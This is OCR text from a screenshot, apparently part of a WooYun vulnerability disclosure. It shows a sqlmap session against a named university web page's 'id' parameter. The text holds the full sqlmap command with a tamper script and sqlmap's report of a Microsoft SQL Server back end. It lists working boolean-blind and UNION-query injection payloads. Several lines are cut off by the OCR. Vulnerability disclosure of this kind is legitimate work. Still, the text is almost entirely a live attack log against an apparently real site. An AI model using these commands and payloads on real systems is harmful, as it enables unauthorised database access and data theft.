 Administrator: sqlmap
operable program or batch file.
D:\Python27\sqlmap>sqlmap.py -u "http://jiuye.sdp.edu.cn/vj/Website/WebNotice.aspx?id=23" --tamper "equaltolike.py" --curre
{1.0-dev-nongit-20140921}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
[*] starting at 12:07:25
[12:07:25] [INFO] loading tamper script 'equaltolike'
[12:07:25] [WARNING] tamper script 'equaltolike' is unlikely to work against PostgreSQL
[12:07:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:07:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=23 AND 7086=7086
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-5779 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(97)+CHAR(115)+CHAR(98)+CHAR(113)+CHAR(66)+CHAR(99)+CHAR(90)
www.wooyun.org